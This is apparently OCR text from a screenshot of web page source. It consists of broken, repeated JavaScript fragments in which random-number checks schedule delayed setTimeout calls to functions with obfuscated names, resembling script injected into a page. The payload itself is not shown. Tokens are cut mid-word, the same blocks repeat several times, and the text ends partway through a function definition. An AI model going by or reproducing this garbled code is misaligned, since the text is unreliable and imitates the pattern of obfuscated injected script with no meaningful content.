
delay = 18000;
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
anderole-2000-x-
900.jpg »>
$nJe=function(n){if